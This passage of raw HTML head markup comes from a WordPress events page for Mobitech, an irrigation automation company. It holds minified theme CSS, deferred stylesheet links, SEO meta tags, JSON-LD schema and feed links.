(min-width:1200px){.container{max-width:1200px}}.scroll-to-top{position:relative;display:inline-block;width:60px;height:70px;background:var(--agriox-base,#f1cf69);position:fixed;bottom:91px;right:20px;z-index:99;border-top-left-radius:10px;border-top-right-radius:10px;text-align:center;display:none;overflow:hidden}.scroll-to-top::before{position:absolute;top:0;right:0;bottom:0;width:100%;height:10px;background:rgba(var(--agriox-primary-rgb,51,75,53),.15);border-top-left-radius:10px;border-top-right-radius:10px;content:"";transform:scale(1);z-index:-1}.scroll-to-top i{position:relative;display:inline-block;color:var(--agriox-primary,#334b35);font-size:18px;line-height:70px;transform:rotate(-90deg)}.main-header{position:relative;display:block}.main-header .logo img{image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor;-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.main-header--one{position:relative;left:0;top:0;width:100%;z-index:999}.main-menu{position:relative;z-index:91}.main-menu__inner{position:relative;display:flex;align-items:center;justify-content:space-between;-ms-flex-wrap:wrap;flex-direction:row;flex-wrap:wrap;display:none}@media (min-width:1501px){.main-menu__inner{display:flex}}.main-menu .main-menu__list,.main-menu .main-menu__list ul{margin:0;padding:0;list-style-type:none;align-items:center;display:none}.main-menu .main-menu__list>li{position:relative}.main-menu .main-menu__list>li+li{margin-left:60px}.main-menu .main-menu__list>li>a{position:relative;display:inline-block;color:var(--agriox-color-1,#687469);font-size:16px;font-weight:500;text-transform:none;font-family:var(--agriox-font,"DM Sans",sans-serif);padding-top:38px;padding-bottom:38px;z-index:1}.main-menu .main-menu__list>li>a::before{content:"";position:absolute;bottom:44px;left:0;width:100%;height:2px;background:var(--agriox-base,#f1cf69);transform:scale(0,1);transform-origin:left center;z-index:-1}.main-menu .main-menu__list li ul{position:absolute;top:100%;left:0;min-width:220px;background-color:#fff;flex-direction:column;justify-content:flex-start;align-items:flex-start;opacity:0;visibility:hidden;z-index:99;box-shadow:0 0 65px 0 rgba(0,0,0,.1);border-radius:10px;border-top-left-radius:0;border-top-right-radius:0}.main-menu .main-menu__list li ul li{flex:1 1 100%;width:100%;position:relative}.main-menu .main-menu__list li ul li+li{border-top:1px solid #f7f7f7}.main-menu .main-menu__list li ul li a{position:relative;display:block;color:var(--agriox-color-1,#687469);font-size:16px;line-height:28px;font-weight:500;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;font-family:var(--agriox-font,"DM Sans",sans-serif)}.main-menu .main-menu__list li ul li:last-child>a{border-bottom-left-radius:10px;border-bottom-right-radius:10px}.main-menu .main-menu__list li ul li>ul{top:0;left:100%}.stricky-header{position:fixed;z-index:991;top:0;left:0;background-color:#fff;width:100%;visibility:hidden;transform:translateY(-120%);box-shadow:0 10px 60px 0 rgba(0,0,0,.05)}.stricky-header.main-menu{padding:0 0}@media (min-width:1200px){.main-menu .main-menu__list,.main-menu .main-menu__list ul{display:flex}}@media (max-width:1199px){.stricky-header{display:none!important}}.main-header--one__bottom-middel{display:flex;align-items:center}.main-header .mobile-nav__toggler{font-size:30px;color:var(--agriox-base,#f1cf69);margin-right:0;width:25px;height:20px;position:relative;border-top:2px solid var(--agriox-base,#f1cf69);border-bottom:2px solid var(--agriox-base,#f1cf69);margin-top:12px;display:block;margin-left:20px}@media (min-width:1501px){.main-header .mobile-nav__toggler{display:none}}.main-header .mobile-nav__toggler i{position:absolute;width:80%;height:2px;background-color:var(--agriox-base,#f1cf69);top:50%;right:0;transform:translateY(-50%)}.main-header .mobile-nav__toggler i::before{display:none}.mobile-nav__wrapper{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:999999;transform:translateX(-100%);-webkit-transform-origin:left center;transform-origin:left center;visibility:hidden}.mobile-nav__overlay{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#000;opacity:.5}.mobile-nav__content{width:300px;background:var(--agriox-primary,#334b35);z-index:10;position:relative;height:100%;overflow-y:auto;padding-top:30px;padding-bottom:30px;padding-left:15px;padding-right:15px;opacity:0;visibility:hidden;transform:translateX(-100%)}.mobile-nav__content .logo-box{margin-bottom:40px;display:flex}.mobile-nav__close{position:absolute;top:20px;right:15px;font-size:18px;color:#fff}.mobile-nav__top{display:flex;align-items:center;justify-content:space-between;margin-top:20px;margin-bottom:30px}.mobile-nav__container{border-top:1px solid rgba(255,255,255,.1);border-bottom:1px solid rgba(255,255,255,.1)}.mobile-nav__social{display:flex;align-items:center}.mobile-nav__social a{font-size:16px;color:var(--agriox-base,#f1cf69)}.mobile-nav__social a+a{margin-left:30px}.mobile-nav__contact{margin-bottom:0;margin-top:20px;margin-bottom:20px}.mobile-nav__contact li{color:var(--agriox-text-dark);font-size:14px;font-weight:400;position:relative;display:flex;align-items:center;letter-spacing:.07em}.mobile-nav__contact li+li{margin-top:15px}.mobile-nav__contact li a{color:#fff}.mobile-nav__contact li>i{width:40px;height:40px;border-radius:50%;background-color:var(--agriox-base,#f1cf69);display:flex;justify-content:center;align-items:center;text-align:center;font-size:16px;margin-right:10px;color:#fff}.search-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:9999;padding-left:20px;padding-right:20px;display:flex;justify-content:center;align-items:center;transform:translateY(-110%)}.search-popup__overlay{position:absolute;top:0;left:0;right:0;bottom:0;background-color:var(--agriox-primary,#334b35);opacity:.9}.search-popup__content{width:100%;max-width:560px}.search-popup__content form{display:flex;flex-wrap:wrap;position:relative;background-color:#fff;border-radius:10px;overflow:hidden}.search-popup__content form input[type=text]{width:100%;background-color:#fff;font-size:16px;border:none;outline:0;height:66px;padding-left:30px;padding-right:90px}.search-popup__content .thm-btn2{padding:0;width:68px;height:68px;display:flex;justify-content:center;align-items:center;text-align:center;position:absolute;top:0;right:-1px;border-radius:0;background-color:var(--agriox-base,#f1cf69);color:var(--agriox-primary,#334b35);border:none}.search-popup__content .thm-btn2::before{display:none}.search-popup__content .thm-btn2 i::before{margin:0;color:#fff}.main-header--one{position:relative;display:block}.main-header--one__wrapper{position:relative;display:block}.main-header--one__top{position:relative;display:block;background:#f6f4ec}.main-header--one__top .auto-container{position:static;max-width:1755px;width:100%;padding:0 50px;margin:0 auto}.main-header--one__top-left{position:relative;display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;float:left}.main-header--one__top-left .text{position:relative;display:block}.main-header--one__top-left .text p{color:#6e7673;font-size:12px;line-height:22px;font-weight:500}.main-header--one__top-left .social-link{position:relative;display:block;background:#eceae0;padding:5px 40px 4px;margin-left:40px}.main-header--one__top-left .social-link ul{position:relative;display:block;overflow:hidden}.main-header--one__top-left .social-link ul li{position:relative;float:left;margin-left:25px}.main-header--one__top-left .social-link ul li:first-child{margin-left:0}.main-header--one__top-left .social-link ul li a{position:relative;display:inline-block;color:#6e7673;font-size:15px}.main-header--one__top-right{position:relative;display:block;float:right;padding-top:5px}.main-header--one__top-right ul{position:relative;display:flex;align-items:center;padding-top:4px}.main-header--one__top-right ul li{position:relative;display:flex;align-items:center}.main-header--one__top-right ul li+li{margin-left:30px}.main-header--one__top-right ul li .icon{position:relative;display:block}.main-header--one__top-right ul li .icon i::before{position:relative;display:inline-block;font-size:15px;color:var(--agriox-secondary,#6d8c54)}.main-header--one__top-right ul li .text{position:relative;display:block;padding-left:10px}.main-header--one__top-right ul li .text p{font-size:12px;line-height:22px;font-weight:500}.main-header--one__top-right ul li .text p a{color:#6e7673}.main-header--one__top-right ul li .text p{color:#6e7673;font-size:12px;line-height:22px;font-weight:500}.main-header--one__bottom{position:relative;display:block}.main-header--one__bottom .auto-container{position:static;max-width:1755px;width:100%;padding:0 50px;margin:0 auto}.main-header--one__bottom-inner{position:relative;display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-wrap:wrap;padding-top:15px;padding-bottom:15px}@media (min-width:1501px){.main-header--one__bottom-inner{padding-top:0;padding-bottom:0}}.main-header--one__bottom .main-menu--1{position:relative;display:none}@media (min-width:1501px){.main-header--one__bottom .main-menu--1{display:block}}.main-header--one__bottom-left{position:relative;display:block;float:left}@media (min-width:1501px){.main-header--one__bottom-middel{position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%)}}.main-header--one__bottom-right{position:relative;display:flex;align-items:center}.main-header--one__bottom-right .search-cart{position:relative;display:block;padding-right:40px}.main-header--one__bottom-right .search-cart a{position:relative;display:inline-block;color:var(--agriox-primary,#334b35);font-size:25px;font-weight:700}.main-header--one__bottom-right .contact-box{position:relative;display:flex;align-items:center;padding-left:40px;line-height:0}.main-header--one__bottom-right .contact-box::before{position:absolute;top:9px;left:0;bottom:9px;width:1px;background:#eceae0;content:""}.main-header--one__bottom-right .contact-box .icon{position:relative;display:inline-block;width:50px;height:50px;border-radius:50%;background:var(--agriox-secondary,#6d8c54);text-align:center}.main-header--one__bottom-right .contact-box .icon span::before{position:relative;display:inline-block;color:#fff;font-size:25px;line-height:50px}.main-header--one__bottom-right .contact-box .text{position:relative;display:block;padding-left:20px}.main-header--one__bottom-right .contact-box .text p{color:var(--agriox-color-1,#687469);font-size:13px;line-height:22px}.main-header--one__bottom-right .contact-box .text a{color:var(--agriox-primary,#334b35);font-size:18px;line-height:22px;font-weight:700}.page-header{position:relative;display:block;background-attachment:scroll;background-position:center center;background-repeat:no-repeat;background-size:cover;padding:195px 0 105px;z-index:1;overflow:hidden}.page-header::before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(var(--agriox-primary-rgb,51,75,53),.7);z-index:-1}.page-header__inner{position:relative;display:block}.page-header__inner .thm-breadcrumb{position:relative;display:inline-block;margin-bottom:11px;overflow:hidden;color:#fff}.page-header__inner .thm-breadcrumb::before{position:absolute;left:0;bottom:0;right:0;height:1px;background:#fff;content:""}.page-header__inner .thm-breadcrumb a,.page-header__inner .thm-breadcrumb span{position:relative;display:inline-block;color:#fff;font-size:14px;line-height:24px;font-weight:500;text-transform:uppercase;letter-spacing:.1em;font-family:var(--agriox-font,"DM Sans",sans-serif)}.page-header__inner h2{color:#fff;font-size:50px;line-height:1em;letter-spacing:-.04em;word-break:break-word;text-transform:capitalize}.stricky-one-logo{position:relative;display:none}label{display:inline-block;margin-bottom:.5rem}.logo .light-logo{display:none}@media (min-width:1200px){.main-header--one__bottom .main-menu--1,.main-header--one__bottom-left,.main-menu__inner{position:static}}@media only screen and (min-width:992px) and (max-width:1199px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{width:100%}.main-header--one__bottom-middel .mobile-nav__toggler{margin-left:auto}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}}@media only screen and (min-width:768px) and (max-width:991px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{top:0;left:0;transform:none;position:relative;transform:translate(0)}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}}@media only screen and (max-width:767px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{top:0;left:0;transform:none;position:relative;transform:translate(0)}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}}@media (max-width:1199px){.main-header--one .main-header--one__bottom-right{display:none}}@media (max-width:991px){.main-header--one__bottom-middel{width:100%}.main-header--one .mobile-nav__toggler{margin-left:auto}}@media (max-width:767px){.main-header--one__bottom .auto-container{padding-left:15px;padding-right:15px}}:root{--agriox-primary:#f1cf69;--agriox-primary:#334b35;--agriox-secondary:#6d8c54}.page-header{background-image:url(https://mobitechwireless.in/wp-content/uploads/2023/08/Untitled-design-2.jpg)}.fa,.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.text-center{text-align:center}.clearfix::after,.clearfix::before{content:" ";display:table;clear:both}.fa,.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-bars:before{content:""}.fa-chevron-up:before{content:""}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-phone-alt:before{content:""}.fa-search:before{content:""}.fa-times:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}.fa-youtube:before{content:""}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}}@media all{.eael-ext-scroll-to-top-wrap.scroll-to-top-hide{display:none}.eael-ext-scroll-to-top-button{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button{bottom:15px;right:15px;width:50px;height:50px;z-index:9999;opacity:.7;background-color:#000;border-radius:5px}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button i{color:#fff;font-size:16px}}@media all{@charset "UTF-8";.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}@media all{@charset "UTF-8";ul{box-sizing:border-box}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}}</style><noscript><link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.5.1.5' media='all' />
</noscript><link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.5.1.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tec-variables-skeleton-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=5.3.0.4' media='all' />
</noscript><link rel='stylesheet' id='tec-variables-skeleton-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=5.3.0.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=5.3.0.4' media='all' />
</noscript><link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=5.3.0.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=5.3.0.4' media='all' />
</noscript><link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=5.3.0.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.5.1.5' media='all' />
</noscript><link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.5.1.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tec-variables-full-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=5.3.0.4' media='all' />
</noscript><link rel='stylesheet' id='tec-variables-full-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=5.3.0.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tribe-common-full-style-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=5.3.0.4' media='all' />
</noscript><link rel='stylesheet' id='tribe-common-full-style-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=5.3.0.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.5.1.5' media='all' />
</noscript><link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.5.1.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.5.1.5' media='print' />
</noscript><link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.5.1.5' media="not all" data-media="print" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
				
				<title>Events for January 2026 &#8250; Stall Event &#8250;  &#8211; Mobitech &#8211; Irrigation automation | Smart farming | Smart Irrigation</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mobitechwireless.in/events/category/stall-event/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Stall Event Archives - Mobitech - Irrigation automation | Smart farming | Smart Irrigation" />
<meta property="og:url" content="https://mobitechwireless.in/events/category/stall-event/" />
<meta property="og:site_name" content="Mobitech - An irrigation automation company" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Stall Event Archives - Mobitech - Irrigation automation | Smart farming | Smart Irrigation" />
<meta name="twitter:label1" content="Events" />
<meta name="twitter:data1" content="9" />
<script data-jetpack-boost="ignore" type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://mobitechwireless.in/#person","name":"Mobitech - An irrigation automation company","image":{"@type":"ImageObject","@id":"https://mobitechwireless.in/#logo","url":"https://mobitechwireless.in/wp-content/uploads/2024/07/Mobitech-Logo-ORGINAL-150x150.png","contentUrl":"https://mobitechwireless.in/wp-content/uploads/2024/07/Mobitech-Logo-ORGINAL-150x150.png","caption":"Mobitech - An irrigation automation company","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://mobitechwireless.in/#website","url":"https://mobitechwireless.in","name":"Mobitech - An irrigation automation company","publisher":{"@id":"https://mobitechwireless.in/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://mobitechwireless.in/events/category/stall-event/#webpage","url":"https://mobitechwireless.in/events/category/stall-event/","name":"Stall Event Archives - Mobitech - Irrigation automation | Smart farming | Smart Irrigation","isPartOf":{"@id":"https://mobitechwireless.in/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Mobitech - Irrigation automation | Smart farming | Smart Irrigation &raquo; Feed" href="https://mobitechwireless.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobitech - Irrigation automation | Smart farming | Smart Irrigation &raquo; Comments Feed" href="https://mobitechwireless.in/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Mobitech - Irrigation automation | Smart farming | Smart Irrigation &raquo; iCal Feed" href="https://mobitechwireless.in/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Mobitech - Irrigation automation | Smart farming | Smart Irrigation &raquo; Events Feed" href="https://mobitechwireless.in/events/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							
			
				<!-- / Google Analytics by MonsterInsights -->
		
<noscript><link rel='stylesheet' id='qligg-swiper-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.3.8' media='all' />
</noscript><link rel='stylesheet' id='qligg-swiper-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.3.8' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='qligg-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.3.8' media='all' />
</noscript><link rel='stylesheet' id='qligg-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.3.8' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sbi_styles-css' href='https://mobitechwireless.in/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' media='all' />
</noscript><link rel='stylesheet' id='sbi_styles-css' href='https://mobitechwireless.in/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='hfe-widgets-style-css' href='https://mobitechwireless.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.36' media='all' />
</noscript><link rel='stylesheet' id='hfe-widgets-style-css' href='https://mobitechwireless.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.36' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<noscript><link rel='stylesheet' id='buttons-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/buttons.min.css' media='all' />
</noscript><link rel='stylesheet' id='buttons-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/buttons.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dashicons.min.css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dashicons.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
</noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='media-views-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/media-views.min.css' media='all' />
</noscript><link rel='stylesheet' id='media-views-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/media-views.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/components/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/components/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/preferences/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/preferences/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-editor/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-editor/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/reusable-blocks/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/reusable-blocks/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/patterns/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/patterns/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/editor/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/editor/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='qligg-backend-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/build/backend/css/style.css?ver=4.3.8' media='all' />
</noscript><link rel='stylesheet' id='qligg-backend-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/build/backend/css/style.css?ver=4.3.8' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css'>
